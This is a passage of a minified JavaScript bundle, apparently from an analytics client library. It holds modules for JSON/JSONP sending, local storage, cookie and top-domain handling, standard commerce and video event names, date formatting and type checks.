o(e,t,n,o){function r(){if(4===i.readyState)return o(null,i)}3===arguments.length&&(o=n,n={});var i=new XMLHttpRequest;i.onerror=o;i.onreadystatechange=r;i.open("POST",e,!0);for(var s in n)i.setRequestHeader(s,n[s]);i.send(a.stringify(t))}function r(e,t,o,r){3===arguments.length&&(r=o);var a=n.prefix,s=i(t);e+="?"+a+"="+s;u(e,{param:n.callback},function(t,n){if(t)return r(t);r(null,{url:e,body:n})})}function i(e){var t="";t=a.stringify(e);t=s(t);t=t.replace(/\+/g,"-").replace(/\//g,"_");return encodeURIComponent(t)}var a=e("json3"),s=e("@segment/base64-encode"),c=e("has-cors"),u=e("jsonp");n=t.exports=c?o:r;n.callback="callback";n.prefix="data";n.json=o;n.base64=r;n.type=c?"xhr":"jsonp"},{"@segment/base64-encode":44,"has-cors":76,"json3":80,"jsonp":81}],53:[function(e,t,n){(function(n){"use strict";var o=e("json3");t.exports=function(){var e,t={},r="undefined"!=typeof window?window:n,i=r.document,a="localStorage";t.disabled=!1;t.version="1.3.20";t.set=function(e,t){};t.get=function(e,t){};t.has=function(e){return t.get(e)!==undefined};t.remove=function(e){};t.clear=function(){};t.transact=function(e,n,o){if(null==o){o=n;n=null}null==n&&(n={});var r=t.get(e,n);o(r);t.set(e,r)};t.getAll=function(){var e={};t.forEach(function(t,n){e[t]=n});return e};t.forEach=function(){};t.serialize=function(e){return o.stringify(e)};t.deserialize=function(e){if("string"!=typeof e)return undefined;try{return o.parse(e)}catch(t){return e||undefined}};if(function(){try{return a in r&&r[a]}catch(e){return!1}}()){e=r[a];t.set=function(n,o){if(o===undefined)return t.remove(n);e.setItem(n,t.serialize(o));return o};t.get=function(n,o){var r=t.deserialize(e.getItem(n));return r===undefined?o:r};t.remove=function(t){e.removeItem(t)};t.clear=function(){e.clear()};t.forEach=function(n){for(var o=0;o<e.length;o++){var r=e.key(o);n(r,t.get(r))}}}else if(i&&i.documentElement.addBehavior){var s,c;try{c=new ActiveXObject("htmlfile");c.open();c.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>');c.close();s=c.w.frames[0].document;e=s.createElement("div")}catch(f){e=i.createElement("div");s=i.body}var u=function(n){return function(){var o=Array.prototype.slice.call(arguments,0);o.unshift(e);s.appendChild(e);e.addBehavior("#default#userData");e.load(a);var r=n.apply(t,o);s.removeChild(e);return r}},p=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g"),l=function(e){return e.replace(/^d/,"___$&").replace(p,"___")};t.set=u(function(e,n,o){n=l(n);if(o===undefined)return t.remove(n);e.setAttribute(n,t.serialize(o));e.save(a);return o});t.get=u(function(e,n,o){n=l(n);var r=t.deserialize(e.getAttribute(n));return r===undefined?o:r});t.remove=u(function(e,t){t=l(t);e.removeAttribute(t);e.save(a)});t.clear=u(function(e){var t=e.XMLDocument.documentElement.attributes;e.load(a);for(var n=t.length-1;n>=0;n--)e.removeAttribute(t[n].name);e.save(a)});t.forEach=u(function(e,n){for(var o,r=e.XMLDocument.documentElement.attributes,i=0;o=r[i];++i)n(o.name,t.deserialize(e.getAttribute(o.name)))})}try{var d="__storejs__";t.set(d,d);t.get(d)!=d&&(t.disabled=!0);t.remove(d)}catch(f){t.disabled=!0}t.enabled=!t.disabled;return t}()}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"json3":80}],54:[function(e,t,n){"use strict";function o(e){for(var t=n.cookie,o=n.levels(e),r=0;r<o.length;++r){var i=o[r],a={domain:"."+i};t("__tld__",1,a);if(t("__tld__")){t("__tld__",null,a);return i}}return""}var r=e("component-url").parse,i=e("component-cookie");o.levels=function(e){var t=r(e).hostname,n=t.split("."),o=n[n.length-1],i=[];if(4===n.length&&o===parseInt(o,10))return i;if(n.length<=1)return i;for(var a=n.length-2;a>=0;--a)i.push(n.slice(a).join("."));return i};o.cookie=i;n=t.exports=o},{"component-cookie":58,"component-url":67}],55:[function(e,t,n){"use strict";var o=e("@ndhoule/map"),r=e("@ndhoule/foldl"),i={videoPlaybackStarted:[{object:"video playback",action:"started"}],videoPlaybackPaused:[{object:"video playback",action:"paused"}],videoPlaybackInterrupted:[{object:"video playback",action:"interrupted"}],videoPlaybackResumed:[{object:"video playback",action:"resumed"}],videoPlaybackCompleted:[{object:"video playback",action:"completed"}],videoPlaybackBufferStarted:[{object:"video playback buffer",action:"started"}],videoPlaybackBufferCompleted:[{object:"video playback buffer",action:"completed"}],videoPlaybackSeekStarted:[{object:"video playback seek",action:"started"}],videoPlaybackSeekCompleted:[{object:"video playback seek",action:"completed"}],videoContentStarted:[{object:"video content",action:"started"}],videoContentPlaying:[{object:"video content",action:"playing"}],videoContentCompleted:[{object:"video content",action:"completed"}],videoAdStarted:[{object:"video ad",action:"started"}],videoAdPlaying:[{object:"video ad",action:"playing"}],videoAdCompleted:[{object:"video ad",action:"completed"}],promotionViewed:[{object:"promotion",action:"viewed"}],promotionClicked:[{object:"promotion",action:"clicked"}],productsSearched:[{object:"products",action:"searched"}],productListViewed:[{object:"product list",action:"viewed"},{object:"product category",action:"viewed"}],productListFiltered:[{object:"product list",action:"filtered"}],productClicked:[{object:"product",action:"clicked"}],productViewed:[{object:"product",action:"viewed"}],productAdded:[{object:"product",action:"added"}],productRemoved:[{object:"product",action:"removed"}],cartViewed:[{object:"cart",action:"viewed"}],orderUpdated:[{object:"order",action:"updated"}],orderCompleted:[{object:"order",action:"completed"}],orderRefunded:[{object:"order",action:"refunded"}],orderCancelled:[{object:"order",action:"cancelled"}],paymentInfoEntered:[{object:"payment info",action:"entered"}],checkoutStarted:[{object:"checkout",action:"started"}],checkoutStepViewed:[{object:"checkout step",action:"viewed"}],checkoutStepCompleted:[{object:"checkout step",action:"completed"}],couponEntered:[{object:"coupon",action:"entered"}],couponApplied:[{object:"coupon",action:"applied"}],couponDenied:[{object:"coupon",action:"denied"}],couponRemoved:[{object:"coupon",action:"removed"}],productAddedToWishlist:[{object:"product",action:"added to wishlist"}],productRemovedFromWishlist:[{object:"product",action:"removed from wishlist"}],productAddedFromWishlistToCart:[{object:"product",action:"added to cart from wishlist"},{object:"product",action:"added from wishlist to cart"}],productShared:[{object:"product",action:"shared"}],cartShared:[{object:"cart",action:"shared"}],productReviewed:[{object:"product",action:"reviewed"}],applicationInstalled:[{object:"application",action:"installed"}],applicationUpdated:[{object:"application",action:"updated"}],applicationOpened:[{object:"application",action:"opened"}],applicationBackgrounded:[{object:"application",action:"backgrounded"}],applicationUninstalled:[{object:"application",action:"uninstalled"}],applicationCrashed:[{object:"application",action:"crashed"}],installAttributed:[{object:"install",action:"attributed"}],deepLinkOpened:[{object:"deep link",action:"opened"}],pushNotificationReceived:[{object:"push notification",action:"received"}],pushNotificationTapped:[{object:"push notification",action:"tapped"}],pushNotificationBounced:[{object:"push notification",action:"bounced"}],emailBounced:[{object:"email",action:"bounced"}],emailDelivered:[{object:"email",action:"delivered"}],emailLinkClicked:[{object:"email link",action:"clicked"}],emailMarkedAsSpam:[{object:"email",action:"marked as spam"}],emailOpened:[{object:"email",action:"opened"}],unsubscribed:[{object:"",action:"unsubscribed"}]};t.exports=r(function(e,t,n){var r=o(function(e){return o(function(e){return"^[ _]?"+[].concat.apply([],o(function(e){return e.split(" ")},e)).join("[ _]?")+"[ _]?"},[[e.action,e.object],[e.object,e.action]]).join("|")},t),i=r.join("|")+"$";e[n]=new RegExp(i,"i");return e},{},i)},{"@ndhoule/foldl":12,"@ndhoule/map":15}],56:[function(e,t,n){"use strict";function o(e){for(var t in e){"function"==typeof e[t]&&(e[t]=r(e,e[t]))}return e}var r=e("component-bind");t.exports=o},{"component-bind":57}],57:[function(e,t,n){var o=[].slice;t.exports=function(e,t){"string"==typeof t&&(t=e[t]);if("function"!=typeof t)throw new Error("bind() requires a function");var n=o.call(arguments,2);return function(){return t.apply(e,n.concat(o.call(arguments)))}}},{}],58:[function(e,t,n){function o(e,t,n){n=n||{};var o=s(e)+"="+s(t);null==t&&(n.maxage=-1);n.maxage&&(n.expires=new Date(+new Date+n.maxage));n.path&&(o+="; path="+n.path);n.domain&&(o+="; domain="+n.domain);n.expires&&(o+="; expires="+n.expires.toUTCString());n.secure&&(o+="; secure");document.cookie=o}function r(){var e;try{e=document.cookie}catch(t){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(t.stack||t);return{}}return a(e)}function i(e){return r()[e]}function a(e){var t,n={},o=e.split(/ *; */);if(""==o[0])return n;for(var r=0;r<o.length;++r){t=o[r].split("=");n[c(t[0])]=c(t[1])}return n}function s(e){try{return encodeURIComponent(e)}catch(t){u("error `encode(%o)` - %o",e,t)}}function c(e){try{return decodeURIComponent(e)}catch(t){u("error `decode(%o)` - %o",e,t)}}var u=e("debug")("cookie");t.exports=function(e,t,n){switch(arguments.length){case 3:case 2:return o(e,t,n);case 1:return i(e);default:return r()}}},{"debug":69}],59:[function(e,t,n){function o(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e.charAt(o),o)}function r(e,t,n){for(var o in e)c.call(e,o)&&t.call(n,o,e[o])}function i(e,t,n){for(var o=0;o<e.length;++o)t.call(n,e[o],o)}try{var a=e("type")}catch(u){var a=e("component-type")}var s=e("to-function"),c=Object.prototype.hasOwnProperty;t.exports=function(e,t,n){t=s(t);n=n||this;switch(a(e)){case"array":return i(e,t,n);case"object":return"number"==typeof e.length?i(e,t,n):r(e,t,n);case"string":return o(e,t,n)}}},{"component-type":60,"to-function":111,"type":60}],60:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object String]":return"string"}return null===e?"null":e===undefined?"undefined":e&&1===e.nodeType?"element":e===Object(e)?"object":typeof e}},{}],61:[function(e,t,n){function o(e){if(e)return r(e)}function r(e){for(var t in o.prototype)e[t]=o.prototype[t];return e}void 0!==t&&(t.exports=o);o.prototype.on=o.prototype.addEventListener=function(e,t){this._callbacks=this._callbacks||{};(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t);return this};o.prototype.once=function(e,t){function n(){this.off(e,n);t.apply(this,arguments)}n.fn=t;this.on(e,n);return this};o.prototype.off=o.prototype.removeListener=o.prototype.removeAllListeners=o.prototype.removeEventListener=function(e,t){this._callbacks=this._callbacks||{};if(0==arguments.length){this._callbacks={};return this}var n=this._callbacks["$"+e];if(!n)return this;if(1==arguments.length){delete this._callbacks["$"+e];return this}for(var o,r=0;r<n.length;r++){o=n[r];if(o===t||o.fn===t){n.splice(r,1);break}}return this};o.prototype.emit=function(e){this._callbacks=this._callbacks||{};var t=[].slice.call(arguments,1),n=this._callbacks["$"+e];if(n){n=n.slice(0);for(var o=0,r=n.length;o<r;++o)n[o].apply(this,t)}return this};o.prototype.listeners=function(e){this._callbacks=this._callbacks||{};return this._callbacks["$"+e]||[]};o.prototype.hasListeners=function(e){return!!this.listeners(e).length}},{}],62:[function(e,t,n){var o=window.addEventListener?"addEventListener":"attachEvent",r=window.removeEventListener?"removeEventListener":"detachEvent",i="addEventListener"!==o?"on":"";n.bind=function(e,t,n,r){e[o](i+t,n,r||!1);return n};n.unbind=function(e,t,n,o){e[r](i+t,n,o||!1);return n}},{}],63:[function(e,t,n){function o(e){return e.replace(/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\//g,"").replace(s,"").match(/[a-zA-Z_]\w*/g)||[]}function r(e,t,n){var o=/\.\w+|\w+ *\(|"[^"]*"|'[^']*'|\/([^\/]+)\/|[a-zA-Z_]\w*/g;return e.replace(o,function(e){return"("==e[e.length-1]?n(e):~t.indexOf(e)?n(e):e})}function i(e){for(var t=[],n=0;n<e.length;n++)~t.indexOf(e[n])||t.push(e[n]);return t}function a(e){return function(t){return e+t}}var s=/\b(Array|Date|Object|Math|JSON)\b/g;t.exports=function(e,t){var n=i(o(e));t&&"string"==typeof t&&(t=a(t));return t?r(e,n,t):n}},{}],64:[function(e,t,n){var o=e("trim"),r=e("type"),i=/(\w+)\[(\d+)\]/,a=function(e){try{return encodeURIComponent(e)}catch(t){return e}},s=function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}};n.parse=function(e){if("string"!=typeof e)return{};e=o(e);if(""==e)return{};"?"==e.charAt(0)&&(e=e.slice(1));for(var t={},n=e.split("&"),r=0;r<n.length;r++){var a,c=n[r].split("="),u=s(c[0]);if(a=i.exec(u)){t[a[1]]=t[a[1]]||[];t[a[1]][a[2]]=s(c[1])}else t[c[0]]=null==c[1]?"":s(c[1])}return t};n.stringify=function(e){if(!e)return"";var t=[];for(var n in e){var o=e[n];if("array"!=r(o))t.push(a(n)+"="+a(e[n]));else for(var i=0;i<o.length;++i)t.push(a(n+"["+i+"]")+"="+a(o[i]))}return t.join("&")}},{"trim":115,"type":65}],65:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],66:[function(e,t,n){function o(e){return!(null==e||!(e._isBuffer||e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)))}var r=Object.prototype.toString;t.exports=function(e){switch(r.call(e)){case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array";case"[object Error]":return"error"}if(null===e)return"null";if(e===undefined)return"undefined";if(e!==e)return"nan";if(e&&1===e.nodeType)return"element";if(o(e))return"buffer";e=e.valueOf?e.valueOf():Object.prototype.valueOf.apply(e);return typeof e}},{}],67:[function(e,t,n){function o(e){switch(e){case"http:":return 80;case"https:":return 443;default:return location.port}}n.parse=function(e){var t=document.createElement("a");t.href=e;return{href:t.href,host:t.host||location.host,port:"0"===t.port||""===t.port?o(t.protocol):t.port,hash:t.hash,hostname:t.hostname||location.hostname,pathname:"/"!=t.pathname.charAt(0)?"/"+t.pathname:t.pathname,protocol:t.protocol&&":"!=t.protocol?t.protocol:location.protocol,search:t.search,query:t.search.slice(1)}};n.isAbsolute=function(e){return 0==e.indexOf("//")||!!~e.indexOf("://")};n.isRelative=function(e){return!n.isAbsolute(e)};n.isCrossDomain=function(e){e=n.parse(e);var t=n.parse(window.location.href);return e.hostname!==t.hostname||e.port!==t.port||e.protocol!==t.protocol}},{}],68:[function(t,n,o){!function(t){"use strict";function r(e,t){e=String(e);t=t||2;for(;e.length<t;)e="0"+e;return e}function i(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate());t.setDate(t.getDate()-(t.getDay()+6)%7+3);var n=new Date(t.getFullYear(),0,4);n.setDate(n.getDate()-(n.getDay()+6)%7+3);var o=t.getTimezoneOffset()-n.getTimezoneOffset();t.setHours(t.getHours()-o);var r=(t-n)/6048e5;return 1+Math.floor(r)}function a(e){var t=e.getDay();0===t&&(t=7);return t}function s(e){return null===e?"null":e===undefined?"undefined":"object"!=typeof e?typeof e:Array.isArray(e)?"array":{}.toString.call(e).slice(8,-1).toLowerCase()}var c=function(){var e=/d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZWN]|'[^']*'|'[^']*'/g,t=/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,n=/[^-+\dA-Z]/g;return function(o,u,p,l){if(1===arguments.length&&"string"===s(o)&&!/\d/.test(o)){u=o;o=undefined}o=o||new Date;o instanceof Date||(o=new Date(o));if(isNaN(o))throw TypeError("Invalid date");u=String(c.masks[u]||u||c.masks["default"]);var d=u.slice(0,4);if("UTC:"===d||"GMT:"===d){u=u.slice(4);p=!0;"GMT:"===d&&(l=!0)}var f=p?"getUTC":"get",h=o[f+"Date"](),m=o[f+"Day"](),y=o[f+"Month"](),g=o[f+"FullYear"](),v=o[f+"Hours"](),b=o[f+"Minutes"](),w=o[f+"Seconds"](),_=o[f+"Milliseconds"](),k=p?0:o.getTimezoneOffset(),j=i(o),x=a(o),E={d:h,dd:r(h),ddd:c.i18n.dayNames[m],dddd:c.i18n.dayNames[m+7],m:y+1,mm:r(y+1),mmm:c.i18n.monthNames[y],mmmm:c.i18n.monthNames[y+12],yy:String(g).slice(2),yyyy:g,h:v%12||12,hh:r(v%12||12),H:v,HH:r(v),M:b,MM:r(b),s:w,ss:r(w),l:r(_,3),L:r(Math.round(_/10)),t:v<12?"a":"p",tt:v<12?"am":"pm",T:v<12?"A":"P",TT:v<12?"AM":"PM",Z:l?"GMT":p?"UTC":(String(o).match(t)||[""]).pop().replace(n,""),o:(k>0?"-":"+")+r(100*Math.floor(Math.abs(k)/60)+Math.abs(k)%60,4),S:["th","st","nd","rd"][h%10>3?0:(h%100-h%10!=10)*h%10],W:j,N:x};return u.replace(e,function(e){return e in E?E[e]:e.slice(1,e.length-1)})}}();c.masks={"default":"ddd mmm dd yyyy HH:MM:ss","shortDate":"m/d/yy","mediumDate":"mmm d, yyyy","longDate":"mmmm d, yyyy","fullDate":"dddd, mmmm d, yyyy","shortTime":"h:MM TT","mediumTime":"h:MM:ss TT","longTime":"h:MM:ss TT Z","isoDate":"yyyy-mm-dd","isoTime":"HH:MM:ss","isoDateTime":"yyyy-mm-dd'T'HH:MM:sso","isoUtcDateTime":"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'","expiresHeaderFormat":"ddd, dd mmm yyyy HH:MM:ss Z"};c.i18n={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"]};"function"==typeof e&&e.amd?e(function(){return c}):"object"==typeof o?n.exports=c:t.dateFormat=c}(this)},{}],69:[function(e,t,n){function o(e){return o.enabled(e)?function(t){t=r(t);var n=new Date,i=n-(o[e]||n);o[e]=n;t=e+" "+t+" +"+o.humanize(i);window.console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}:function(){}}function r(e){return e instanceof Error?e.stack||e.message:e}t.exports=o;o.names=[];o.skips=[];o.enable=function(e){try{localStorage.debug=e}catch(i){}for(var t=(e||"").split(/[\s,]+/),n=t.length,r=0;r<n;r++){e=t[r].replace("*",".*?");"-"===e[0]?o.skips.push(new RegExp("^"+e.substr(1)+"$")):o.names.push(new RegExp("^"+e+"$"))}};o.disable=function(){o.enable("")};o.humanize=function(e){return e>=36e5?(e/36e5).toFixed(1)+"h":e>=6e4?(e/6e4).toFixed(1)+"m":e>=1e3?(e/1e3|0)+"s":e+"ms"};o.enabled=function(e){for(var t=0,n=o.skips.length;t<n;t++)if(o.skips[t].test(e))return!1;for(var t=0,n=o.names.length;t<n;t++)if(o.names[t].test(e))return!0;return!1};try{window.localStorage&&o.enable(localStorage.debug)}catch(i){}},{}],70:[function(e,t,n){function o(e,t,n){if("function"!=typeof e)throw new Error("condition must be a function");if("function"!=typeof t)throw new Error("fn must be a function");if(e())return r(t);var o=setInterval(function(){if(e()){r(t);clearInterval(o)}},n||10)}var r=e("next-tick");t.exports=o},{"next-tick":90}],71:[function(e,t,n){function o(e,t){if("string"!=typeof e)throw new TypeError("String expected");t||(t=document);var n=/<([\w:]+)/.exec(e);if(!n)return t.createTextNode(e);e=e.replace(/^\s+|\s+$/g,"");var o=n[1];if("body"==o){var r=t.createElement("html");r.innerHTML=e;return r.removeChild(r.lastChild)}var i=a[o]||a._default,s=i[0],c=i[1],u=i[2],r=t.createElement("div");r.innerHTML=c+e+u;for(;s--;)r=r.lastChild;if(r.firstChild==r.lastChild)return r.removeChild(r.firstChild);for(var p=t.createDocumentFragment();r.firstChild;)p.appendChild(r.removeChild(r.firstChild));return p}t.exports=o;var r,i=!1;if("undefined"!=typeof document){r=document.createElement("div");r.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>';i=!r.getElementsByTagName("link").length;r=undefined}var a={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:i?[1,"X<div>","</div>"]:[0,"",""]};a.td=a.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];a.option=a.optgroup=[1,'<select multiple="multiple">',"</select>"];a.thead=a.tbody=a.colgroup=a.caption=a.tfoot=[1,"<table>","</table>"];a.polyline=a.ellipse=a.polygon=a.circle=a.text=a.line=a.path=a.rect=a.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"]},{}],72:[function(e,t,n){"use strict";var o=Object.prototype.hasOwnProperty,r=Object.prototype.toString,i=function(e){return"function"==typeof Array.isArray?Array.isArray(e):"[object Array]"===r.call(e)},a=function(e){if(!e||"[object Object]"!==r.call(e))return!1;var t=o.call(e,"constructor"),n=e.constructor&&e.constructor.prototype&&o.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!t&&!n)return!1;var i;for(i in e);return void 0===i||o.call(e,i)};t.exports=function s(){var e,t,n,o,r,c,u=arguments[0],p=1,l=arguments.length,d=!1;if("boolean"==typeof u){d=u;u=arguments[1]||{};p=2}(null==u||"object"!=typeof u&&"function"!=typeof u)&&(u={});for(;p<l;++p){e=arguments[p];if(null!=e)for(t in e){n=u[t];o=e[t];if(u!==o)if(d&&o&&(a(o)||(r=i(o)))){if(r){r=!1;c=n&&i(n)?n:[]}else c=n&&a(n)?n:{};u[t]=s(d,c,o)}else void 0!==o&&(u[t]=o)}}return u}},{}],73:[function(e,t,n){function o(e,t){var n=r("global-queue:"+e);t=t||{};return function(o){o=[].slice.call(arguments);window[e]||(window[e]=[]);n("%o",o);!1===t.wrap?window[e].push.apply(window[e],o):window[e].push(o)}}var r=e("debug");t.exports=o},{"debug":74}],74:[function(e,t,n){arguments[4][35][0].apply(n,arguments)},{"./debug":75,"_process":93,"dup":35}],75:[function(e,t,n){arguments[4][36][0].apply(n,arguments)},{"dup":36,"ms":85}],76:[function(e,t,n){try{t.exports="undefined"!=typeof XMLHttpRequest&&"withCredentials"in new XMLHttpRequest}catch(o){t.exports=!1}},{}],77:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t;e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype;e.prototype=new n;e.prototype.constructor=e}},{}],78:[function(e,t,n){t.exports=function(e){return/.+\@.+\..+/.test(e)}},{}],79:[function(e,t,n){"use strict";var o,r=Object.prototype,i=r.hasOwnProperty,a=r.toString;"function"==typeof Symbol&&(o=Symbol.prototype.valueOf);var s=function(e){return e!==e},c={"boolean":1,number:1,string:1,undefined:1},u=/^([A-Za-z0-9+\/]{4})*([A-Za-z0-9+\/]{4}|[A-Za-z0-9+\/]{3}=|[A-Za-z0-9+\/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(e,t){return typeof e===t};l.defined=function(e){return void 0!==e};l.empty=function(e){var t,n=a.call(e);if("[object Array]"===n||"[object Arguments]"===n||"[object String]"===n)return 0===e.length
;if("[object Object]"===n){for(t in e)if(i.call(e,t))return!1;return!0}return!e};l.equal=function(e,t){if(e===t)return!0;var n,o=a.call(e);if(o!==a.call(t))return!1;if("[object Object]"===o){for(n in e)if(!(l.equal(e[n],t[n])&&n in t))return!1;for(n in t)if(!(l.equal(e[n],t[n])&&n in e))return!1;return!0}if("[object Array]"===o){n=e.length;if(n!==t.length)return!1;for(;n--;)if(!l.equal(e[n],t[n]))return!1;return!0}return"[object Function]"===o?e.prototype===t.prototype:"[object Date]"===o&&e.getTime()===t.getTime()};l.hosted=function(e,t){var n=typeof t[e];return"object"===n?!!t[e]:!c[n]};l.instance=l["instanceof"]=function(e,t){return e instanceof t};l.nil=l["null"]=function(e){return null===e};l.undef=l.undefined=function(e){return void 0===e};l.args=l.arguments=function(e){var t="[object Arguments]"===a.call(e),n=!l.array(e)&&l.arraylike(e)&&l.object(e)&&l.fn(e.callee);return t||n};l.array=Array.isArray||function(e){return"[object Array]"===a.call(e)};l.args.empty=function(e){return l.args(e)&&0===e.length};l.array.empty=function(e){return l.array(e)&&0===e.length};l.arraylike=function(e){return!!e&&!l.bool(e)&&i.call(e,"length")&&isFinite(e.length)&&l.number(e.length)&&e.length>=0};l.bool=l["boolean"]=function(e){return"[object Boolean]"===a.call(e)};l["false"]=function(e){return l.bool(e)&&!1===Boolean(Number(e))};l["true"]=function(e){return l.bool(e)&&!0===Boolean(Number(e))};l.date=function(e){return"[object Date]"===a.call(e)};l.date.valid=function(e){return l.date(e)&&!isNaN(Number(e))};l.element=function(e){return e!==undefined&&"undefined"!=typeof HTMLElement&&e instanceof HTMLElement&&1===e.nodeType};l.error=function(e){return"[object Error]"===a.call(e)};l.fn=l["function"]=function(e){if("undefined"!=typeof window&&e===window.alert)return!0;var t=a.call(e);return"[object Function]"===t||"[object GeneratorFunction]"===t||"[object AsyncFunction]"===t};l.number=function(e){return"[object Number]"===a.call(e)};l.infinite=function(e){return e===Infinity||e===-Infinity};l.decimal=function(e){return l.number(e)&&!s(e)&&!l.infinite(e)&&e%1!=0};l.divisibleBy=function(e,t){var n=l.infinite(e),o=l.infinite(t),r=l.number(e)&&!s(e)&&l.number(t)&&!s(t)&&0!==t;return n||o||r&&e%t==0};l.integer=l["int"]=function(e){return l.number(e)&&!s(e)&&e%1==0};l.maximum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e<t[n])return!1;return!0};l.minimum=function(e,t){if(s(e))throw new TypeError("NaN is not a valid value");if(!l.arraylike(t))throw new TypeError("second argument must be array-like");for(var n=t.length;--n>=0;)if(e>t[n])return!1;return!0};l.nan=function(e){return!l.number(e)||e!==e};l.even=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2==0};l.odd=function(e){return l.infinite(e)||l.number(e)&&e===e&&e%2!=0};l.ge=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>=t};l.gt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e>t};l.le=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<=t};l.lt=function(e,t){if(s(e)||s(t))throw new TypeError("NaN is not a valid value");return!l.infinite(e)&&!l.infinite(t)&&e<t};l.within=function(e,t,n){if(s(e)||s(t)||s(n))throw new TypeError("NaN is not a valid value");if(!l.number(e)||!l.number(t)||!l.number(n))throw new TypeError("all arguments must be numbers");return l.infinite(e)||l.infinite(t)||l.infinite(n)||e>=t&&e<=n};l.object=function(e){return"[object Object]"===a.call(e)};l.primitive=function(e){return!e||!("object"==typeof e||l.object(e)||l.fn(e)||l.array(e))};l.hash=function(e){return l.object(e)&&e.constructor===Object&&!e.nodeType&&!e.setInterval};l.regexp=function(e){return"[object RegExp]"===a.call(e)};l.string=function(e){return"[object String]"===a.call(e)};l.base64=function(e){return l.string(e)&&(!e.length||u.test(e))};l.hex=function(e){return l.string(e)&&(!e.length||p.test(e))};l.symbol=function(e){return"function"==typeof Symbol&&"[object Symbol]"===a.call(e)&&"symbol"==typeof o.call(e)};t.exports=l},{}],80:[function(t,n,o){(function(t){(function(){function r(e,t){function n(e){if(n[e]!==y)return n[e];var r;if("bug-string-char-index"==e)r="a"!="a"[0];else if("json"==e)r=n("json-stringify")&&n("json-parse");else{var a,s='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var c=t.stringify,p="function"==typeof c&&b;if(p){(a=function(){return 1}).toJSON=a;try{p="0"===c(0)&&"0"===c(new o)&&'""'==c(new i)&&c(v)===y&&c(y)===y&&c()===y&&"1"===c(a)&&"[1]"==c([a])&&"[null]"==c([y])&&"null"==c(null)&&"[null,null,null]"==c([y,v,null])&&c({"a":[a,!0,!1,null,"\0\b\n\f\r\t"]})==s&&"1"===c(null,a)&&"[\n 1,\n 2\n]"==c([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==c(new u(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==c(new u(864e13))&&'"-000001-01-01T00:00:00.000Z"'==c(new u(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==c(new u(-1))}catch(f){p=!1}}r=p}if("json-parse"==e){var l=t.parse;if("function"==typeof l)try{if(0===l("0")&&!l(!1)){a=l(s);var d=5==a.a.length&&1===a.a[0];if(d){try{d=!l('"\t"')}catch(f){}if(d)try{d=1!==l("01")}catch(f){}if(d)try{d=1!==l("1.")}catch(f){}}}}catch(f){d=!1}r=d}}return n[e]=!!r}e||(e=c.Object());t||(t=c.Object());var o=e.Number||c.Number,i=e.String||c.String,s=e.Object||c.Object,u=e.Date||c.Date,p=e.SyntaxError||c.SyntaxError,l=e.TypeError||c.TypeError,d=e.Math||c.Math,f=e.JSON||c.JSON;if("object"==typeof f&&f){t.stringify=f.stringify;t.parse=f.parse}var h,m,y,g=s.prototype,v=g.toString,b=new 